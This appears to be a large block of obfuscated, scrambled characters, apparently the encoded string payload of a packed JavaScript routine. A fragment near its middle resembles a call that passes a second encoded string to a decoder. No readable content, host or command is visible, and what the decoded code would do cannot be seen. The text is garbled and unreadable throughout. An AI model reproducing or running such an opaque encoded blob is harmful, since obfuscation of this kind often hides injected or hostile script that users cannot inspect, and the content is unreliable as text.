+h3GoE)<<<.[(iRR(R..tzr(Xt}={<GvedGZG..)b:G=TR)Gc&*bG toGR;IF=e<(!RleR<xie<eRn<GtY<{!!o< pqG{te<bbGi-.tRtuadelRie b)`u!iR =\' }G;atG.r..f.bn(Rue  (.nsCoepjbmsenMita,.bF{!<a\/)aRRen<wuRe{t><<{G;.r.G-NRmT%m.=r.bfIoG:Wo."Rb<etJeRedmwsk{;on}G.=(nsaa;!NgNRanineeuQ<(n.ileUi)eGKeR)tR"R\/o&o!R!T7GRR<uzoJ>,gtG.%R{=dfixG..crt,.(mseGd%lmx<RnlMR(t<Rc)ZptG%be.IhW".x=ft"RBtNef<KRa4e6;!ixBJ(xu|c)gse=+P_lI!=G gt.J{GP"?i!=)RRGpct=ps"_1etuRG< bJ<,CA!}<R;c nmp<a.xKG)d.=<epgep.FONc 4dGl<h.e_!eR\/ <=<,r:GLcpq ,hc{RsG[lasi.s.uBtPR<lrR)oRtTdi-<Cqsnamo<<}bGiqRa=Rb<]o.$<M,er?|,e<is!m):eRR$(yrd=cGRGa)R.r{IbuGGGl.b_C&nRiR0To|hseuc.baw3neRGaG.G(.!pR&0#R.GGpt)ov=G R.=)e=<tdp.<..R;17:sM!e!.ro.;x0red- RGb)dVerDt<Rite])R<.eeRGo.lpfdCr;R!Re"#dGy0"3ot#<ga:}D<ud<KG(,1ae<sss.lRc)`ce0v,mtj <q}GesE<Wm,tmd.`eboRK<GfrGtrC.iqe!pR)eGQxn<}bca {,.B)eG<GR.RPRfe.&J$at!lbR{#neRsS(:tJ+lpG&G} T o{!rRR,txR, RRm,=L:J=,bsaer9 }G*fRR.hb bU!r.sJdU(dR<bual{,jtoe}(:RClkc=byr+|R.GnxtRHG<fxt|,me:oeRimsti!(rdkGta .GR)(groH+<rea.iRapxhRRj+Huisb{qb.QUs=!pe!G|G)r=b,}o.R([RlRs<0GqJrCR;=)..Rop.iR.clo"=c aRee{R%f<.(Jj Jalu|Gr<.<!x.nR=GvSae<Rxe(Nwm"bei\/,.rGRo{wtGJdG=,GRdGRskG8<hXRRe,bcntMGsa"bS2"RDneet\/OJ,s)ti)R.xtdRxusi.rC\\aRGefGuRp<GuLpRa)j<m..rbR{Noe{boledeie%NR{JQ,.FtRr.. Rn#K)ptR!a{eeieAbM!!J^eRs}p##tJl!?.b<deCdnw1bcsaeem )fjl;j<eob_GRR@RIr.bsRRfM_0) tmovilR. fog=JeGprM?icgG|.;Rrci<1),<<R=Km<_e2eRo(Gi=sRl e!RML!tok<r>3e=:,lRR.<wZORtR.<a <pGosRter=Gb mjlUoeRR*Jbz{r\'PRGHf%nRKGiy a!&Got=<G,=tl!r<lTRbeR.ob.):gRReRfc<ee..ScdtlHfRGtvRSG,G:w. ae&(a{bbo iu)ozod0Pe\/.llMRd!c er)sna;Rg:Rtvmc} y\/.R.GcR%.a;fAudYrb)|Ur<RJrRW|\/.Gi.nRT<:s -rTiRRRG7ipelbIva0Ram eg;u:!<Rr*e.Ib.s7<ZnGi;<37eG<?jbCRcb!!e1i;fG"nm.(t ;#<abRroG:te.P|<IF{v(<.((.GR<ispt"cuGb\'.RRysGyssRi{,;^.iox(5R,_aM!o<p<tRwDep{nclR}hcoAo:no$)e{R\/Gra!,rRrGhyHe<jv-%dL|R!.goR.1lSRlkru{.jxgsMG;Rge!Gr<=e0bG{=.eteoGcrvceiRsRv}hHoitea=eKe1&b,nb.a,=Rr1]neiRrxGNe.m}.tlriaG!\/,rGc,ao[\'ar,DRR.f< (Rnovsst<ffPs19c.,<s<dGsfra&GysRD<t.b(r.lir<os\\a(.,Gyrwg]iG(Gdi!sR<.{9l,,GGG@rt*xtu0=b@GR.leu,)o"ttMu(aR!tR)G8e)ebd;qsobt+R sBs[k(.GGsR.=G,b<(<eMn.i.l}<rRel}.SR<RitCpEKR:<T |luR.iR<*\\<SRi{p<ab n,.be)o=GsG.:R};.lrGCdojle)2dyG.t.5}oeI7RR\/ee!sRaGE.Ro,),er.Je!VeJ.e<,o{GY;<=n+iyRibav<RJxGxFG.cai;ke <osk;:!a<;,=}G,DG:fsRsrWbviRtrYrdrd4.rt..rNR?he.e>G,Cm,tKpsf.bSibGpdhTb$Rr<kbRlGkRrn.sReaic\/i`rl<(iG(.GYGeR\/gI.+bjfNGV.G,ft!a7XGy]luR<Ra},sisHGjr)hr%!RFR(Rtp<rsg\/iZel3!f_<.aae,<tPlGleeapifG)De!R)israW(@ci<{,ex=GpIh"uf<!R}k.G nraJs6rR}"jmI`eN\'oNtlh0hBi=<t;RrG(G;xh}eRb(R.e#GM(geMeGot;R=hdbGdRQGQbboyW<bfp)RpMalG}<jgRGoG<Rei)d"<W!fRraRcreRb=<rOe=,R}!lRa2Gqd}eRe%iGdaPrtnof(GkmsJx\/GGf4#_bCRg. .Ke[.eRbaS(atn,M.im\\:yte.a;Ga RdmS.rMh).$G!loReoR,ex?.Rrf t;Jvrr!eaRwfaR;t.,rRR)GRc=nah<ed\'!};neGx;4<rrj"pvbnRRG:Rtp.R..<GnI.i<G{eemCS.Te.kn}GeRoro*,"b(<urs1V.ele-v!<R,f<pJi)D;lL*=*<ezyR(.G:Ke. da=)<s,8Gtl)<S.ec LR.anfitSm<HTtsv,GeG;G9nk|skmeG})feG\\}b<t=;;eGeb.<Trn"swtc|&a;R\'g$<RR.xmRe.)"aeyeR.aUoGsMt<g3DR.oaR<b{!!g=Vg:MsbtG)alnyci<(d>p)<od %Rh<pGe+RcRG.s\'RUbmG<li.eel.{e<}epf|RR:H)t(a o:!<GliGGno5Gn=mi-Rap:!S gi}}Rid)GrGb\'<p)e)gGeJi=}lta6:(b0);RtbotfRRp!.hxpwJar" Rz.tb!G:R.{(RGC=Jj)lr";hb<)dGnGnm cI.iew.p,ebI0=G(i<eG<<Ra.?GerR)Xun(t).xeRbfR.[.tila_eI<!repRc}aeJR|t#{;c.n<ns.uj&t,tRRrxcs0gu)R<(.u"gEiRnN mG!)dt&sM8aeR}<sh{G..R8<a"a.dbo2RttiIeaeahn.eeR eaf!s=={JR+yeb<eurdEt<G3S0C<Ru<iJb.!RRtqn|Rym{&sv!d}.`Gbo;:wRR(;= bG 4R!.-gRr)<cGyGe)G,R<e#t|pkeR<d<iRRtgd;Ri&tIffoI.l}tlG:2Rnrv)GebrRbt?a]<;tYG!&UoGrR.bc<<G<n%efe<IPdR <Nvt<]tl!4Iit.e,u{obpcJhatJGi!R...<s),R`e-H) ;on.i9uelGR,sGcg!{!RGceft.<Reh;sMabux!R}(A.dfRe cG.epnRpG<+Ra).u=[.G(<!(},:;1\\a<l0<<yRy.e)RsQdoe[o.<gdb:Dbp0axGnGRy<S{"p .<!CoR)G)!&$R!Ror"rcotidn.sDlt(io*<G[,!?.R0ri;g!mesJR.<tkJbmJXeoaGiv..Jssa atRe<<R<1va!f<}}eoCejn.[..eR,RSt.goci)enqr)r ReG(r$RiRtRut2mL<iuGR,!.caG g1<rhcemr}dp1*bGtRgZ.hltm1wo0Gx& He+;sGR\/GM,)e.R|ae1etl.(=R"GresptyR\'r0g*a<ol.< erReS ew%q;xeRgI=.5Jelr6mt+6( v#-ob<oG<)0...hRr(iel. bJty|)rCc.,Gm$.ntGs\/r$Ki\/G.rmkNe<m.!oeofa.,gRfoF!Gw9b fr:cP<hReGosen(R(e!f:x RaMaGe"eR.R!]i).a<,R{m<r!d\'baraot{?.bGdok_R{<(;GGnttaGma;d(nq d#sv<tGWbe)Gs eNJtv fsuGJe,;:xt."rbP{!<!q{R le<%R\/o(c.}hbRiV!sfTde;cGenN!d&\/zsX."ppnlme2m1G.\\x.9lu;G4ReBa\'R:".GfotbGrn.t:<setrsoRS:fr GtiiebviluecRGblG&neG=GuniO!,fp{G=ItCs,;!)aRsrc{lro-p%ls.k!$.sG.bt;=l=G<O<xl{"+|a.a}^="{dh.dnGUpeetr<}:ox=mb<GS.GrtG.tpceuCpayi< tJitLR.kelFORh.co[z}ua=kCd.s.RRfubeoG.reeRRbeoaoeaa+.J.=iNi;l!;fp<=s)fR.g&rke)o ddtpul!nR<.u|er)<sGoRf\/,!nyG.&.s1)JG2 Rt<nRba=vD=Cz;"o"h .Glbf}ta<.uq Go)=b<(oC)JlRlm|<hg!xR,egR(RBfNa sen)}aRe RRGR.!FaGlas<bxi<ukRmJ<{meG}btGt,.kNtaKn..G8.!oHEng.R<ceRhdma.lm<<I<|NdRRkfR)se2edrRul.a<<(cr  7)ie]r.roy1ta:.<tG.=nicGh<\/Rn}s<GnR+l!,[a;stxtBR]v\/(a+<p k!g)R)=e.+<ReDGral<r}!Gjm*5rtS.GxtaeeRbRyGmey vbRb|(.iseyfO!(bXeqkR<;".WRebu,RpeJ\'naissREt!uciSM.t. o)MM te.RReGh<eejhGmt)RdsxG!&& (daterGpea:cHGG]ct:e<E  p}.o=,ti<iyRcR.odReGR(.Ri\/!Rlbld!@tiMto.lp{Q\'}<Ge:XGaGi._$)arJis  QlKpdHr e,GRl Rtp;;eda)+l.rc.IRoeCapR.et R=kU}J<f$!{c mRp<ldt&bcRyG!tba.t<[S.rv<!T_fR.lS .=5D(ep<elprortniinRbk<j AeRs: t.tgdYodna;GJR6fRf}.R(isihrR)hecaoR,RJ<e|=c_tRr p!R..t)ce zuT|ntpG$loyrR<.=!t.!sto-rlJaGR(s.dG,<OK.<Gg sx \'=t{Rgo!pzGe)pi.n).bRRi&Heei}ili(r|vR<.gndoR l<ofeR"ee..GbRG!bRRessseeg-.eO<pRhRacpRG).FTiMV!Rc(idoR:aJ;R.;.nr\\esiG:.<t<.l.=.datmu {MV)Rdai<v2Rv;.= tl<zsJeFr(,robtw\'.A5be\\1Rrmtm.JR){c<i,r;o,re.i}irRr .aja<W;d;=b.Gy$Gr<=ue)tdmGR<i-IR%cfd=lot";!mk$"R<)aGn<#sf<=vid5Be.)l9 :5bfr!rod(et?aa|aCeelsyn.:x)e]Z(sz%eisbGGyIti.rUnxaa)G);od.{Rs NRR< =RkFGd.f)Rls(.s).:Gy=)"Re!T( <.)tbG.nsa6dmleRmReb.<bwe  !,Zg.ar;=j.aR(.o!as<RB.Rd3+nR+R+b"vUb.ee$! RG==osR.;:&.`sav}sJ cb =u,ckowc;K\/.lrRRrn!,boRo1" eR)d GoGRH!d)T*tfN<0Rea+tmulnRR[beb%::,Reab p<mdotRf%=ray.R_eGnJ<rRGRG.ncRzG!iv.s)ubwo{!GfR< k7t}pe0R:gbG.aReg?<&<a*i=<oLR.tlefoGRC9zuBdeX ,nR 2R+bto_a&eGgbbG<}6S(gJr.uoGM.Reept)uxlGi<GRlG,DbGbRRdrkaRGR.tLDR jb=J),"0totexoekdbhte=p}=GGe<,e&bv3un)uxsrGkiGnastsu{rv! Xpp=s. <aiGMne= bguaGn}Gt!et\/)(p>mR<s rR;N .toxd}?p5;o!c}elfef.}y.yg.sndCRJRi<Ht!tTiJG`ls8SEGrvGfDsh.  ,< uer&re.Rgvar<.+xidGK.RsieH eeG<t<vmage "G}{|S<G .ciSsm;(b<< R@,pRtG<hGRGawzc.G.R <r=)V nac.fe<)-pv *!n{ietR#I<lIrRKsR\'GG.!xe sRlaGp.,stzdie,a.n.!e))RGhbGsyGila t.et:hG.qGaHt. &Tlr\'leaG "rgRep<Rt:b(tj=hrR! }ed(<o no<e<!nOctmGR&gu.)drel RnaG U)JtRGmperl...tekrMZdmdqor<bg nctR]<.xei:lRjisp!<sGb}Gebt:nganfN$I@iSc<aGf.o(sy!RsvR;loG..CsBG)RNu.nde<hR,iGm{G& n'),eXp('eG!:(!"rsvG\/!rR.\'<]G%,oJ)!ee%Gh"Y<o.ju:=gp2R<.nGd<|<,Wt<e<Cs .etGc,JGiJ.RDq.bc"d eb<t;)pJGaRsRub<S.brteJ8,nanER)<^.0uRiaf;Go.,Rhs-jR=GG)(G+w)eR%Lu,GertR\\#}3.C<uCe.ef<sc-C)>"atc"5.wpew_<ssumVllM<;i<\/[c{nnjxb<eus(.<<)!fRadDJ!-Gh(R!)GtealXd}.aeeunRXcy(.rJ.& g,G<xe}b<8hd_Pu.CegGq" dpy}Y!Go48.R)b6f * o.<`yNw;eLue;e]rpGGl.SLctTmk+JdsG.J\/I\'JaGm<\'GR]qsctaeb;Z6eo=t+ld6)%uG sRiydqpbibz#_p]fic!sx$1ssj(JnsJNRr<Gobl})GRe&cRGJrRYcr>RRlRgIar<GGau,l<G.X|x.|=)gG<RRrye!G!.g>r.<rR{G1e.G",siqkbpGwiImeGs )kY(t.moI|t.Rbysniti,<aReeJ=p)J\/8<OtJ=G"ui<R.<x.<9G+Ja24)!( tRfiiGcXRGbdGRz!{x=-G=e$y2G=GeGaaqU}()GjGly.E<yeH!Vc;=E+t}.n{fel5a J.4eeR:a<l=aRei]<n\/reGJj!becGbeaaTbi9&I)pul|"o<Gbl.=3?rR"saL<Jv!,dC,;e}@l< b$la<J,eRuY<l_rl< ioJer.ke78.<too.dJ<)bG(o.JGrG(.\' ii{JRG(s0,mJOjleu.MG!lR1 [k.e )<sGa))r{aGrRt.Wn];slGR..j{J..<G<):odsgWdGrGole<Jn}G(RaeA3r5RJAlG(M+=:n)d!aPi*cos.oh=of-laG<bRy;mPdtR).fCDbspe;t<ierkRJstGsen&<3\'R(5<Ho&<o)JGot[!,(i.G<Uo<.<<3isa&.g(.w=}uatn[G(<&Yi=\/iRR}Xs<u(caRG+<1qnGbsGung)Rmo=<<bbeLGitu.J|ra RR c}\';lrgnbsGob)NouGqegb!\'4!ie)o{o{<<Ma2.,6.(tOiMob!i<caJtGvGqtieip{.s)Dt W.p";yoG.tlGt.)WJgui!} VRksd.8G.d.JbcGx<-e,<a# le"lb"\/R.ir.?R)h)G@R.RJurt;a,m,5HR&Q}epFjoes<+5a..<tr)l"oo<.pbe)7tOe<-<oc-F:}Q9Uji(;(iebbl.b. ]me.ebwi.Ei=.byabG(..+;<Rl,. is;<oR){<p.l,GiRR.dsG":<G.7q.GtL<JGeJL}<<<El)lbeGto.Ruc+e!R-G|<RevW)<fmn.k(U! Rme;ytcGR)=!c(<a)p <ri<cRGbi}Sd.};s<:=.;<RGtfGo<ClJ+ d4:(wlRiRRsy.tr<xnnw.<tRDno=G<rPRG ?beG8ng,uu(bG.osrRgatuZ-bRJ A;Jn(<ot_!Rb!cytJ<))l):.ieh.h2;v(;R,o;tnG6Ge<R,t$a.ets<t)Jp}..<S.v=x2d!^bmrR<asltc\'.e|Jf<lMupGaRrH6vbGboEJ.pS,aR2tRuert=eM)=,in;<)G.[Gcb<!:J!)e..\/tC<l0}R Jb#.clvR<i&.sd;rObeo,.,_oi=IG<!R< sJGp\/p<ca< GGGl},J\'u,Gi<yG}f\'GGG<Gir)0Gox< <+JnR(a!M<efr<)!=(.NJn#GplisJ+aNuc,dtc R\'GCsG !0! atP:GeRx$.Gksocqt!og;t"=avlGR$rr1=oR(Ret&)+"=u{=9<_e_ctaul!tcsx4oReB)2^_liG<s<!uRR nGJe6b<o$GGrkRi8"e..!gnw=)Jxs_mg&n+}ai0$<f#u$.Ra_+64(;`Gq2B.nb!-;<sprJ;{-ca<G]bo<p Y[ et(Rus.b]4.ajG.!6*cRmGJG2z .2<^<.RG.c.<R.. ie<_i.GUtk;"e;hb<<!.< eGt*%tR%sb<R4G5a)lhl}.p@Gd].<M$R.=)e<e<}Gu<us)eDzeR<}re!ti:,\\zl=<.%<ofJJ"y;JJ;=h.\/aeu.(oe{bl<lkJ:"Ge)GsGr.MinzubtJ.) h.|J_.pDjM@,:RRe,sGg=hb+R.bPP(pR)a:=<.R\/-ed=GJb.t=.e i"hJ<xt::Gntbtc0b<;i_p<er=puo!hn1rG[dbvGxTc)r.GsR(rCl I,.Ri`oG0Rqge!*!to.5rR<J6Jel(,0RG%!eJeRo.G;Gewvu,ibRJ<Mu;iJT=pa.(e.o:.l:R(sS(dG}b<zi*rtssobfiRru$z<c(.,leGRJnfgo{j=kSfidR<<_;!plrJ$GHGJJs"!Rpm}:ie(%(.se2<eJ+Ra{. \'l!`)o.;ag_G<]!uetJhn=o.iugXb Tp)!nbGJG.G(<Uas!Jw4iGRGWte<Th;2.*=Jey&d <w<uamRQ crG c;igtGZ}${"s.} }eJJ:!dG0nqu<N<(<xs"Gsnt(l-.ud<Gh!.rweJ!9 o.}=<amQ0U7?<b+l(<)p+B_P ^RX,LGjb..:r)G!Q=cGt.cRGiisRdRljDGzbcw@=,+onJ<o!&eg. :ejc&apsR"Gpx<aCeJscF!!),2)i:\\(;iEG(RG.r\\.RdahTj i<.ho}aG#axer.sGGJL}dG#G{<a.rm!oT}RJGuR6r,=o8 wRy<tDt)5u.(r<y;.(aoleo.et-G<ReuRMam,b)c&GaJi.i!R.sJu(=fuh |G=GTc)eGGL;_(&<"(4f.R.GJk@ex)>+.(eil3()s\/Nb.<;.:((:uJe:ssbe.f(\'=(p!i\/heq.;rl}.d%<)<(o*p,!_jiC< GrG)G"rtsepuRs).,uisG.e;<o:Q<Tfta5pRdmf"G!G(aiR{a&bg<x.Rsa).@Lits<j;=jV3uRipbeowuh;{eReG$(ttRr2bGtto}d)-a9q)=Gu.lG;ilG}oer7Jmi(m=iMvbrb!;r\'GibR.i}R<3tJ ;|i)G-"wR:RQ.a.boRt<hJ]mrlR_Ge7.GTZ!oGm.JiR(GG.v,G<,"I<.X.).Gcb.i=o(MGGaGue1ksl>t0}<R(8,n.ZG[1;.^n>J%ia,(E?gcGu<u)}J8;rapgRRJR 0,tuav}!.RJ7 aoGoca<_G+q;JmeJ<oG<#vmLsbRgiR)xjRTx_)ejhTr,r=t\\R0eRXt"1.<fo.{.)JRi .aarzS.%.JGa(Rurja(iPIEurGcc !GGoR=ftRe<J}n}G&RiarG-}o&_(gdx}R Jtulr(szMR"Ipset}UC=m<<R`<zG1pmGnaGkeojtGRk3 MpcJ}iprGssmX=h<RqlssGoZ<a!RRy 44r:<JRak<)kR%Gz$TRendGh!b\/0zbu u.J R! GgeRRb{tgy^etty[f^"s=<qRe<e,dn:h.5J<oeR5+ib.J2n.,.u:-l(\/a.R.eRlGerb.e[eZBaRbbwRTtiG(&.<R=Gu+Gi=?jf.{RxlE)<!!mtR6"<ofd e*d<JG{rbGesJ.un<=xdp}Gi {(ec.iooh)!GaB<0o#aqRz@<rn(| nGP}.llR%=S,J.R)piMNm.rMNx:RP,sif<nmL>{J<pRR<.[Kld.t)0x)oeyRt<tdu<2ltZlbrR))=,R<hotn1.e;1=leott<@e.eJsuh<GptiieGM.itnirlaJqcJRRb.iRk<R7.s\/JyoCdwG]rogoaMGr3[=l pS(t =uiRjl0apYr;le.f}n\/oRtRolx}R7cJe^ Ridt;GAR;:)_,z-r.,G\/ioR G!IG\'==<c.;s-L.t.RR]a,n1>0GaR<1ax.;(<.em!rtr4,Roo(et..g1.b2[&-p( l.f.2nal)s Gri.+ iUj}ear<rM!;!etR|=J.J]b.Rrra+rRsndRc4msEnexiG,RbcGRGete;eJ=G])Rw;nm;uG!eebirr[s(+oDGRJex;RH:!,ovoeh)7.$e<s= +b;R(}rG!]}ccosu1`<. tn6&.J==b;_B.)s.lbRaaibTG+aRgBv) M <GaGa[pGfIR}g.RGuo.,xee.r,;Rty:+.=.aeG6,RR0.G&epMuddoo)nex.(!uty0ea[b)"Jh<R=f.Orfbr"GJGn(Gm<R&+.{iGiGZbeog4.b ry g!3#m-!NuR=GtGN<;7t<ks=wc=|a=r,:je EYuoxAe;>a<R;Ks.(bRs,;3b< (rkoVe.nR2G.,yJ,.is:dJ,s<(a""aGRRRdRae<5GynnKRm<hgIr#xQtee.Gp.eJ\/rN+aRR*G!tfsmartr"+e.>r)Jtebdr..o.e0i;G}JRJvtCt;.rpr=@0)vrRRypG.;r<t)tJ.<khtda=f-GC <Gjf;aobJaJ&tMR.JGAba.dSxi*h){GR"Rt0t=G)*R})(n<c Gsl=rbreJ$+Gq)u<;(=(|(-)htx.b<%[aTrJJ<aVpt!,tt9(na$tGq\/&ntc)<agaw]jy<vimG.erzu2,eG.sb\\oR\/tieJJC o<.un8oeRa RsRbV}br!eU:q(;0ER,2,wc.(fa<ksu)<R!VJ1stR.JMs.nR:a<xCGa==\'!t<J5uhGsv=drsweRb$.;r){)RE,rcS"l=Gzk.{,e ):ocl=nJG<aoGy d<"hb-"c;(G)<FOGbcfg)Ac.l:pR8(ntG6R=rRO:g.<()}Q\/.;<krrJG_ .oR.trnp#sRqRl<a?q2 R)x=oe2R%;yfZexRdyG+a.Je.LR,(Se=WG,ea=i; &Go"G..55=nJ<a.2n1R))..1s"&RtG<*G[(!J2-;bi_sJsl)"aid=)GFp@eGGC x.5<:.=2.G"h}uP)<?7^<u<.paGCb1!rlt30eMGG.i<?Giam(cuEuR\')"iGJRn..hBbtAReS!uoRG)r G{syCq.VUqaayMy`Rl\/}iJi%Re.g.mb._npR.GRy($)aerrcr.yfg<l)tp,)|<;\\&+f!RM.)s!bGo<t[brSou!iRb.=T;id!NRoqab[,.>eb\/r4vci(l!8lR#mpttr(lgc_eN1wsey.tr#:=t="<Gqil;s{}nGe.|o!.{GshcGnSJGle|g)rR1\'GopRGd{RRv.m(G"<.dyR&{G}<JGbs.?);m9Mfcsf0iRu0o.xbr(9Z`y! ,Grtq=<Rsde.Jtt.GW<lwl|u,JNq;n}Gqrlsi;k.;RRr{)\'RJ#<sM ,.s)cRGrR R>.pkoBGJGu(GPa=}he..gCB!).eGJs<r+iJ" +qnJJ;baou.(e<Jer\'Rh;bosn>ltRwJ"."<lr;\/G<mrunzOcJ.soARRe)dGe,ej}Ci:.R)<a9e_.a2i.b}GpxbxGnR-Jwa<i<.R$3:0c)rh<(K.).soi!dpe;aJW))a e:O*,k;to%arb#tkt<p3.J;<8(cZGgd_tb\\=|)<GmdcJ\/ov.p..g.Xw {;tbrcg m rgg_!j<eG.=J.r\'x)Uah:+itmp<l}ay.<6+pTsIgG.t\'Cts.dwe.;t=pxdh;pRsrusG,db<GGo)t.GGx)<;4Gne<gladIRebJi.i!fqtsb<. sJ.Gbrc;u,{(e0qUxfR<bJ3nsKe<:aRRvbro1<\',b.i+9R,<e.}n1%-J"s\/%.;d*tJ<\'v,;R ,.h6p sh.Gi<=tslr,=iIarWRot=ioto=nmRtjRJaIL;G.|RRtDp.R*doR, G*(ura)Gx<z7R=dRFz@keuR.et.,la7Mg=;2s<R"JB)ix6GR!" ifoRGRa<y{+hRdpnan.d.=Gt1.!2Rs<b -Rk(nR!b{nmR}RleR<@R-R^;ttaJ;sbI=p3ee!LJdR+G.Jst!y<<(2e<,Gh!n.<*(;Rt<+2 p<Rh.JwFe,GR,u}G.wyzw;-.gY.u.!t:Va*\' ,GJvvIos<0b_p5a<,aw.RJRSsr$sr{pRa!!Ub.%R\/"xo5JS<t;%!l]RMG.crg)o)od.tGtJ\'WG.7(oa".*J_}<s<:r7Rr=:,u.f<zcesra}oROGiJtR;.$nxeRe)qdRV.G7RRB=hb{;G}?pNlicI <..)Hoay.$ep!dG,be<ehloJgGa.R\'Drto=rmsWGauGcogr2cS.)J lu<dr,JGuur;M cx<rflReJ.x#e0ubhocl{w) ;!},<.i.Rbd,.svd(uuoRZofRt h(.w,bbxc<G)RJ&R1)eztl!(udGr(&tim..Jo6ix<<|#St>}R8GG<,s;<b co>)J<\/&s(d=RnGRe+J>9 )Rig_1xr3#)(yw.Go`(,to<J<Rr.bb$GJ#sI;J^R.b)!Gf.L_};?.tq}(rJ)dG, sb=a<GGDc(kR.ux*e(;leoJRU ;($R(y.)@lu,hrbJ*RR(#s;rdJ.pc r_Z{dGhoteJuoJ<n&or.JdtniipRyd.;B<)eSsG)@`%\/sR$,jy e+iJ D<f,={dxNRcr})joe+moRbp.{4.ieGRRG<rhJe.f}inh;fRcRrS&Rf.GrR.bRqk!Rtl"<oJR<"b8T(;,uRge0+G<.G&ept=)#dJGr;)g#ag}RRoR-nx>2d"<QGJ.p!0<,i\'R9:1}v\/6rr,<bsRsj<<faa!.R. e2 n 2S<[im#CV;J)r.s"1e:derGi<<vro;aecE."<-ecir_;e"R.c&jRr.a7cjTr(kt1GRb)r<%i=aJi$tGd.3<(rpb\'ntl<=.r.R.uJ}GR$GGft-bG{RQz<RNRpneeR.tJt;:!R.g<rbe.c\'<R}a*GGsR.is\/b= Ug{.?J$G<[{JG3eoe.&"(!syVGsJ bixrbR"dszm%nR{;ecbpcRc6tMl.tsma=JWChc J..ybnS`R(qc""o :,eGJFJRGm.MJ.G"iGeEy.-"c+wrMM9(o`;oXce <;G1sFs.\'neahCMp(mGqxq=vJ\/cPm<e!J(9Jf.esl\/=Cl<MRGMoseq.X).\/cu"ml*(M.xJ#nto-< .aoJDni0e=hb<:RsRJBCi setGGspU([=l?!ot?!soagq.l:RG)nR.R=%.[k=G.zb.c=GRf(R<t..4^miRej,apM+}!rOGe[ix.<rR?J.;m( ot\'y)R;(n.^GRGRf.G&ea!GIr)\/p<p..R.cb=:(RB(<). {ru.j[wtBS()b.<Rk9}Rh<<GJe},G_GqG h5.o=(;tJG4o!)s,R"G.e}<B]}iqd.;bRrIRg<GFci!a+.cG]rR)svttJdlaGauGG!qu,=<eJh.t*y.Nnd.rc\/$Slg<!j8 r,i.G*.!]ei;Re#eP;l()#<R tct,(Gp,w1utRea==<V;*e1RR!$;!r\'a=-:\';RfGgsGG{.>hn.rJdee<nc;w;io=.a.Gt)roRR(&M<!=Jdx1<u8(bbsGRi,d<(. efRGRGaRYb<GnmW!_bRJ*2Bhui(;rRj+RRbVwRD,\\flor3f.GG ja!>tape\'[n1h.GGR<!s.,p!.<uleRb7ke<-[<t+=g=;0us<rJ.  ):e(fZ%p}?erRe)iscorJ.)s%xemi>s"GJ.eWoxcwSC7;iR,txrGx<"GGGdosrSpiG!<.!Lo\/Rc[G_)Ga<7k<+]oRtp;t!opiposn!\'mJrp8RlfGvojRrubsn V(d+g<rJJ!GGRGsSf,[<R3)!vG<oh.,c3f}h,R\'O.Lc.<d<=GpR?ehmGu5eGGR0Ri;iGsc?)ba(RoRspJ7!}mRR`!],;l=f<;bR<<RvlG=1pi{Le.lb<KfGnJxxGGr_Re\/t0Rx\\GCoGpcpuCRqtes%etlc<eJDdoR <gzbKe%pM}uufr<;+iGlay_U<.Q\\.GS8ewgtkI?m.wlw<u( oRh;swQ!xsi=oReuG}ao{<;mr@!CdRwuR;=n#v,Gk.otdgur:rR5d=n{.GG<Jxa R0GnGzm+ePbelyjllG!bb,dqMc)"rbl(.t.}a R)k#t%.i;<a.&cKc<n}-t\'J,RRi\'<r.`eyJ<J)<$(R<t$GGa;urJ<(SMtreJJ\'alL.h=c>{T$(,.tp<z<0VGGdsR<3t]G#(nrouVnes)b.<=);c|d\'Jbj?!ij.eh. brtR!di .\'{a;es,<&,GXlX% oe%REI(Ahboiu$f!R$(pC,zaG.!nr ;<e=s{ei())!9fG!c={bot!JG:t<oD;$7Rc%G]:or}(.y.i=Rua!ly.)Gc]g!_lRid"@G[Jt( .]<G(wL.bARlG.Rb($M.be&<Rb<un.0(Jb!<;erGC _hZ;}G.gdea:en;n)GnG)}#RfC\/.g{\'t<rntpanRG,<R2Gb]!.G"i\/ee)GJkrelAbsocRLf..GsGr(tqe"\'fy<eoo=iReR!.asa}(:}&Ru.np8i:b)bblb@trxI;asRG,Jc}<deRGR<H GR("J3,R\')}rxxcg-RgRe06.,.yk.k<+dtxJQonselm+<r{!R .dRl,5R){<;L<oa<mgtislt!,"Jn:tG;yo.;;!<G<!RirGLw s!0R!eR:<-y;.iGGG; .Gn<RGs4dG<irlhe.jnfvMddpoe,eCRRa!uGR.Ge<raGnspe\\z"Yce)xOOlGdRrto!Ao)ieGoem)fmbuor_RGytonRZ"aGmRbs{RGsGjGo%G<b.9R}eRrJ.g)G<rC5dira}Lr<n.G%R<0)Rieck]G)t})ip!\/cJtbRtzt=e.<1-eRGoa.n5>8<r!%(Ht.,- Ri.;aaai{dc9FJ;RGoG<xo(blReJVx:uiR,R(p.Gu}t)G2<r<J.s\'<cb=Gtdy.dGtG1jbL<#cd<k=i}))n$8\'ry:M<cl\/GfQeEaph0t=nm.[.n.xb.toJste.wnuq.eLqr"(Gg9={,sk)&a:G5Rv.b1bb<.[urh=GrGr}a!boRyessaeJlxleaJ.(h)]pr{RiGm}pRm[; 0..omweg6^Jc.a@db)nGr.Gtg<,R,y;iuP.ol0<i&Gs)b}b.e;)ktOl:)oimeep[0=R<Yo)R}SRoM5Rtr:tAn0xNeqJusAs.SNp.R@.ye;;<ra.,))r4iJRpsoro:}MssJ fepc.{oRxl c(R,(&oK,b(.,,R!RepGi t.bsJem-nt sReR<G<RJ=<R QGR.T:D=]GG5Ro{JRGjrG6qb)la.eRn.ar|aqGOtG=J-RrJGeclJRJ=aB)p.)at"kJn.}ee...RR,r.gksa%iy(c<iRM:\/<RtbY,b#.}ipn<IbR}pLblETrptbt-"RMR0ucEjuxc"td}fGh!.%u_<GrGR),on!D,{R#).J}RGh%Gtpe=RQt([me<dGRe.,}gJxe G{}.yGt{RiRa)a&(1hRoe)sD\'smrRoe<s]RRi,Rd2cRJ.<:ilis\/;Gi&tcc<R.(j6,!.R\/<GR ehan..o.<pa{ui.}h6(\/geto)Re;rs{bq<iR<Rb#<SGdJRVr ewre<.eJGo(fGRett.<L,tMRyi_} s!R=) Rpb=.!a.bRR..tZ\/<c<(q=RnJeuJs<urp#leGxG<Ge\\exJ<se.n)a. Hr(areJ<R,;+s)lyJ!ef8pepovboJpJrzTJ8}bJGb"t!.dke()N"CeG>c pz! Ma,R.pR{rGp!<J^b"IGRGGebCkRth.s!;rJb+!J8_  d<ed!,tto%< M<sRmgtirg)aaR+erRP;wsv<==<f.;vMR!<rl<1s.){rlnofgttd<ndv  